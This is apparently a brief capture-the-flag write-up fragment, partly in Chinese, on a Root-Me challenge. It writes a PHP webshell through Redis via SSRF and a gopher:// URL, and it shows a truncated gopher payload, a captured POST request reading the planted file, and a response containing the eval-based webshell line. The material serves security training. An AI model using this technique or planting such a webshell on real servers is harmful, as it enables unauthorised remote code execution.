 gopher-redis写webshell(ctf-me.org)：
gopher://127.0.0.1:6379/_%2A...
1 POST /index.php HTTP/1.1
2 Host: ctf15.root-me.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/119.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 32
9 Origin: http://ctf15.root-me.org
0 Connection: close
1 Referer: http://ctf15.root-me.org/
2 Upgrade-Insecure-Requests: 1
3
4 url=file:///var/www/html/gbb.php
10 <head>
11 <title>
Crawl WebPage
</title>
12 </head>
13 <body>
14 <link rel='stylesheet' property='stylesheet' id='s' type='t
<iframe id='iframe' src='https://www.root-me.org/?page=exte
</iframe>
15 <form method="POST" action="index.php">
16 <input type="text" name="url" placeholder="https://www.go
17 </form>
18 <pre>
19 <br />
REDIS0006þÀ
20
21 <?php eval($_POST[gbb]);?>
22
23 ÿfíiq[È2_
</pre>
24 </body>
25 </html>
26